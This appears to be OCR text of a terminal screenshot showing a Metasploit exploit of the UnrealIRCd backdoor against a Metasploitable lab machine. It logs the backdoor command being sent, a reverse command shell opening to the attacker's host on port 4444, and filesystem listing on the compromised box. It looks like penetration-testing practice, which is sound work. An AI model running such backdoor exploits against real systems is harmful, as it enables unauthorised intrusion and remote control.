 root@kali8: ~
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.16.217:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo zsg1g6vx0iXrqVIK;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "zsg1g6vx0iXrqVIK\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.16.208:4444 -> 192.168.16.217:56187) at 2017-04-29 21:50:49 -0400
pwd
/etc/unreal
cd ../..
ls
bin
boot
cdrom
dev
eight
etc
hacked
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
Search Windows
ENG
09:53 PM
4/29/2017
1